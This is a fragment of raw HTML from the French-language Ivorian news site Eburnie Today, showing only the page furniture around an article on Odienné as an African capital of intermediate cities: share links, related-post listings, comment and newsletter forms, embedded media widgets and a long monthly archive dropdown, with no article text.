				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Odienné, capitale africaine des villes intermédiaires&url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F&title=Odienné, capitale africaine des villes intermédiaires" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Odienné, capitale africaine des villes intermédiaires %0A%0A https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F&media=https://eburnietoday.com/wp-content/uploads/2017/05/Forum-Ville-Odienne-0004.jpg&description=Odienné, capitale africaine des villes intermédiaires" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Odienné, capitale africaine des villes intermédiaires&body=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://eburnietoday.com/author/suy-kahofi/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img  alt="" class="avatar avatar-80 photo" height="80" width="80" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;80&quot;:&quot;70e3f071a545c3d48edd6e8f6a97aac4?s=80&#038;d=mm&#038;r=g&quot;,&quot;160&quot;:&quot;70e3f071a545c3d48edd6e8f6a97aac4?s=160&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/70e3f071a545c3d48edd6e8f6a97aac4?s=80&#038;d=mm&#038;r=g"/></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://eburnietoday.com/author/suy-kahofi/"><span class="post-author-name">EBURNIE TODAY</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Publication précédente 				</p>
				<p class="title heading-typo"><a href="https://eburnietoday.com/poste-renait-detracteurs-veulent-letouffer/" rel="prev">La Poste renaît, ses détracteurs veulent l’étouffer</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Publication suivante <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://eburnietoday.com/dengue-se-signale-cote-divoire/" rel="next">La dengue se signale en Côte d’Ivoire</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t6 sh-s10 multi-tab">

					<a href="#relatedposts_753545446_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_753545446_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_753545446_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_753545446_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-48233 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></span></div>			<a  title="Présidentielle 2025 : le COSCEL-CI note un scrutin relativement calme marqué par une vague de désinformation" data-src="https://eburnietoday.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-26-at-15.56.51-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2025-10-26-at-15.56.51-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2025-10-26-at-15.56.51-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-10-26-at-15.56.51-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-10-26-at-15.56.51-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2025-10-26-at-15.56.51-750x430.jpeg&quot;}}"					class="img-holder" href="https://eburnietoday.com/presidentielle-2025-le-coscel-ci-note-un-scrutin-relativement-calme-marque-par-une-vague-de-desinformation/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/presidentielle-2025-le-coscel-ci-note-un-scrutin-relativement-calme-marque-par-une-vague-de-desinformation/" title="Présidentielle 2025 : le COSCEL-CI note un scrutin relativement calme marqué par une vague de désinformation">
			<span class="post-title">
				Présidentielle 2025 : le COSCEL-CI note un scrutin relativement calme marqué par une&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-48076 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2298">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2298"><a href="https://eburnietoday.com/category/enquete-et-investigation/">Enquête et investigation</a></span></div>			<a  title="DÉCRYPTAGE : comprendre le taux de chômage polémique de 2,3 % en Côte d’Ivoire" data-src="https://eburnietoday.com/wp-content/uploads/2025/10/Promosaik-cotedivoire-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Promosaik-cotedivoire-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Promosaik-cotedivoire-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Promosaik-cotedivoire-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Promosaik-cotedivoire-1-357x210.jpg&quot;,&quot;750&quot;:&quot;Promosaik-cotedivoire-1-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/decryptage-comprendre-le-taux-de-chomage-polemique-de-23-en-cote-divoire/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/decryptage-comprendre-le-taux-de-chomage-polemique-de-23-en-cote-divoire/" title="DÉCRYPTAGE : comprendre le taux de chômage polémique de 2,3 % en Côte d’Ivoire">
			<span class="post-title">
				DÉCRYPTAGE : comprendre le taux de chômage polémique de 2,3 % en Côte d’Ivoire			</span>
	</a>
	</p></div>
</div >
<div  class="post-47895 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Une coalition Ivoirienne s’engage pour l’intégrité de l’information" data-src="https://eburnietoday.com/wp-content/uploads/2025/07/23384885669_038b3cdee1_c-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;23384885669_038b3cdee1_c-86x64.jpg&quot;,&quot;210&quot;:&quot;23384885669_038b3cdee1_c-210x136.jpg&quot;,&quot;279&quot;:&quot;23384885669_038b3cdee1_c-279x220.jpg&quot;,&quot;357&quot;:&quot;23384885669_038b3cdee1_c-357x210.jpg&quot;,&quot;750&quot;:&quot;23384885669_038b3cdee1_c-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/une-coalition-ivoirienne-sengage-pour-lintegrite-de-linformation/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/une-coalition-ivoirienne-sengage-pour-lintegrite-de-linformation/" title="Une coalition Ivoirienne s’engage pour l’intégrité de l’information">
			<span class="post-title">
				Une coalition Ivoirienne s’engage pour l’intégrité de l’information			</span>
	</a>
	</p></div>
</div >
<div  class="post-47824 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Rien n’indique que des soldats français quittent Abidjan pour s’installer à Bouaké" data-src="https://eburnietoday.com/wp-content/uploads/2025/03/457366208_932704488895846_1063275995157621966_n-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;457366208_932704488895846_1063275995157621966_n-86x64.jpg&quot;,&quot;210&quot;:&quot;457366208_932704488895846_1063275995157621966_n-210x136.jpg&quot;,&quot;279&quot;:&quot;457366208_932704488895846_1063275995157621966_n-279x220.jpg&quot;,&quot;357&quot;:&quot;457366208_932704488895846_1063275995157621966_n-357x210.jpg&quot;,&quot;750&quot;:&quot;457366208_932704488895846_1063275995157621966_n-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/rien-nindique-que-des-soldats-francais-quittent-abidjan-pour-sinstaller-a-bouake/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/rien-nindique-que-des-soldats-francais-quittent-abidjan-pour-sinstaller-a-bouake/" title="Rien n’indique que des soldats français quittent Abidjan pour s’installer à Bouaké">
			<span class="post-title">
				Rien n’indique que des soldats français quittent Abidjan pour s’installer à Bouaké			</span>
	</a>
	</p></div>
</div >
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1949511075 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":4,"post__not_in":[1038],"ignore_sticky_posts":1,"category__in":[10],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"e20f3cf"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1949511075"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précédent 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1949511075" title="Prochain">
					Suivant  <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_753545446_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_753545446_2">
			<script>var bs_deferred_loading_bsd_relatedposts_753545446_2 = '{"query":{"paginate":"next_prev","count":4,"author":3,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"8498a44"}';</script>
		</div>
				</div>
				</div>
	</div>
</div>
<section id="comments-template-1038" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s10" ><span class="h-text">Laisser un commentaire</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odienne-capitale-africaine-villes-intermediaires/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://eburnietoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="note-before"><p>Votre adresse email ne sera pas publiée.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Votre commentaire"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="votre nom *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Votre Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Votre site web" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='1038' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-newsletter-mailchimp-2" class=" h-ni h-bg h-bg-f47607 w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t6 sh-s10"><span class="h-text">NEWSLETTER</span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg" alt="NEWSLETTER">
			</div>
		
		<div class="subscribe-message">
			<p>Abonnez-vous à notre newsletter pour ne rien rater de l'actualité sur Eburnie Today.</p>
		</div>

		<form action="" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Entrer votre Email .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Souscrire</button>
		</form>

					<p class="powered-by">Edité par <img
						src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp.png" data-bsrjs="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp@2x.png" alt="MailChimp"/>
			</p>
			</div>
</div><div id="custom_html-4" class="widget_text  h-ni h-bg h-bg-38ba30 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Suivez-nous</span></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-width="400" data-height="400" href="https://twitter.com/EburnieT?ref_src=twsrc%5Etfw">Tweets by EburnieT</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div><div id="custom_html-2" class="widget_text  h-ni h-bg h-bg-f47607 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Eburnie today TV</span></div><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/lNy-eM4q7AM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="custom_html-5" class="widget_text  h-ni h-bg h-bg-38ba30 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Eburnie today FM</span></div><div class="textwidget custom-html-widget"><iframe width="100%" height="300" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/users/244557157&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true"></iframe></div></div><div id="archives-2" class=" h-ni h-bg h-bg-f46b0d w-nt primary-sidebar-widget widget widget_archive"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Archives</span></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://eburnietoday.com/2025/11/'> novembre 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/10/'> octobre 2025 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2025/09/'> septembre 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/08/'> août 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/07/'> juillet 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2025/06/'> juin 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/05/'> mai 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/04/'> avril 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/03/'> mars 2025 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2025/02/'> février 2025 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2025/01/'> janvier 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2024/12/'> décembre 2024 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2024/11/'> novembre 2024 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2024/10/'> octobre 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/09/'> septembre 2024 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2024/08/'> août 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/07/'> juillet 2024 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2024/06/'> juin 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/05/'> mai 2024 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2024/04/'> avril 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/03/'> mars 2024 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2024/02/'> février 2024 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2024/01/'> janvier 2024 &nbsp;<span class="post-count">4</span></option>
	<option value='https://eburnietoday.com/2023/12/'> décembre 2023 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2023/11/'> novembre 2023 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2023/10/'> octobre 2023 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2023/09/'> septembre 2023 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2023/08/'> août 2023 &nbsp;<span class="post-count">14</span></option>
	<option value='https://eburnietoday.com/2023/07/'> juillet 2023 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2023/06/'> juin 2023 &nbsp;<span class="post-count">14</span></option>
	<option value='https://eburnietoday.com/2023/05/'> mai 2023 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2023/04/'> avril 2023 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2023/03/'> mars 2023 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2023/02/'> février 2023 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2023/01/'> janvier 2023 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/12/'> décembre 2022 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2022/11/'> novembre 2022 &nbsp;<span class="post-count">9</span></option>
	<option value='https://eburnietoday.com/2022/10/'> octobre 2022 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2022/09/'> septembre 2022 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2022/08/'> août 2022 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2022/07/'> juillet 2022 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2022/06/'> juin 2022 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2022/05/'> mai 2022 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/04/'> avril 2022 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/03/'> mars 2022 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2022/02/'> février 2022 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2022/01/'> janvier 2022 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2021/12/'> décembre 2021 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2021/04/'> avril 2021 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2021/03/'> mars 2021 &nbsp;<span class="post-count">9</span></option>
	<option value='https://eburnietoday.com/2021/02/'> février 2021 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2021/01/'> janvier 2021 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2020/12/'> décembre 2020 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2020/11/'> novembre 2020 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2020/10/'> octobre 2020 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2020/09/'> septembre 2020 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2020/08/'> août 2020 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2020/07/'> juillet 2020 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2020/06/'> juin 2020 &nbsp;<span class="post-count">20</span></option>
	<option value='https://eburnietoday.com/2020/05/'> mai 2020 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2020/04/'> avril 2020 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2020/03/'> mars 2020 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2020/02/'> février 2020 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2020/01/'> janvier 2020 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2019/12/'> décembre 2019 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2019/11/'> novembre 2019 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2019/10/'> octobre 2019 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2019/09/'> septembre 2019 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2019/08/'> août 2019 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2019/07/'> juillet 2019 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2019/06/'> juin 2019 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2019/05/'> mai 2019 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2019/04/'> avril 2019 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2019/03/'> mars 2019 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2019/02/'> février 2019 &nbsp;<span class="post-count">19</span></option>
	<option value='https://eburnietoday.com/2019/01/'> janvier 2019 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2018/12/'> décembre 2018 &nbsp;<span class="post-count">28</span></option>
	<option value='https://eburnietoday.com/2018/11/'> novembre 2018 &nbsp;<span class="post-count">29</span></option>
	<option value='https://eburnietoday.com/2018/10/'> octobre 2018 &nbsp;<span class="post-count">41</span></option>
	<option value='https://eburnietoday.com/2018/09/'> septembre 2018 &nbsp;<span class="post-count">31</span></option>
	<option value='https://eburnietoday.com/2018/08/'> août 2018 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2018/07/'> juillet 2018 &nbsp;<span class="post-count">32</span></option>
	<option value='https://eburnietoday.com/2018/06/'> juin 2018 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2018/05/'> mai 2018 &nbsp;<span class="post-count">38</span></option>
	<option value='https://eburnietoday.com/2018/04/'> avril 2018 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2018/03/'> mars 2018 &nbsp;<span class="post-count">43</span></option>
	<option value='https://eburnietoday.com/2018/02/'> février 2018 &nbsp;<span class="post-count">36</span></option>
	<option value='https://eburnietoday.com/2018/01/'> janvier 2018 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2017/12/'> décembre 2017 &nbsp;<span class="post-count">34</span></option>
	<option value='https://eburnietoday.com/2017/11/'> novembre 2017 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2017/10/'> octobre 2017 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2017/09/'> septembre 2017 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2017/08/'> août 2017 &nbsp;<span class="post-count">19</span></option>
	<option value='https://eburnietoday.com/2017/07/'> juillet 2017 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2017/06/'> juin 2017 &nbsp;<span class="post-count">28</span></option>
	<option value='https://eburnietoday.com/2017/05/'> mai 2017 &nbsp;<span class="post-count">31</span></option>
	<option value='https://eburnietoday.com/2017/04/'> avril 2017 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2017/03/'> mars 2017 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2017/02/'> février 2017 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2017/01/'> janvier 2017 &nbsp;<span class="post-count">29</span></option>
	<option value='https://eburnietoday.com/2016/12/'> décembre 2016 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2016/11/'> novembre 2016 &nbsp;<span class="post-count">32</span></option>
	<option value='https://eburnietoday.com/2016/10/'> octobre 2016 &nbsp;<span class="post-count">9</span></option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://eburnietoday.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	</div><!-- .main-wrap -->
<div class="main-wrap footer-main-wrap">
			<footer id="site-footer" class="site-footer">
			<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
